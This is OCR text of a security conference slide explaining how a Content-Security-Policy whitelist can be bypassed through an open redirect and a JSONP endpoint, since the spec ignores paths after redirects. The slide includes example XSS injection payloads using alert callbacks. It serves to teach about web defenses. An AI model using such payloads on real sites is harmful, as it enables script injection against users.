 BYPASSING CSP [5/5]
Path relaxation
Path relaxation due to open redirect in whitelist
script-src https://whitelisted.com/totally/secure.js https://site.with.redirect.com;
object-src 'none';
Bypass
">'><script src="https://whitelisted.com/jsonp?callback=alert">
Path is ignored
after redirect!
">'><script src="https://site.with.redirect.com/redirect?url=https%3A//whitelisted.com/jsonp%2Fcallback%3Dalert">
Spec: "To avoid leaking path information cross-origin (as discussed in Homakov's Using Content-Security-Policy for Evil),
the matching algorithm ignores path component of a source expression if the resource loaded is the result of a redirect."
money.example.com
<script src="https://site.with.
redirect.com/
redirect?url=https%3A//whitelisted.
com/jsonp%2Fcallback%3Dalert"
></script>
CSP
allows
site.with.redirect.com
CSP
allows
whitelisted.com
Path is ignored
AREA 41
SECURITY CONFERENCE
PLATINUM
Together
ahead.
NTT Communications
NTT Com Security
KASP
THE POWE
OF PROTE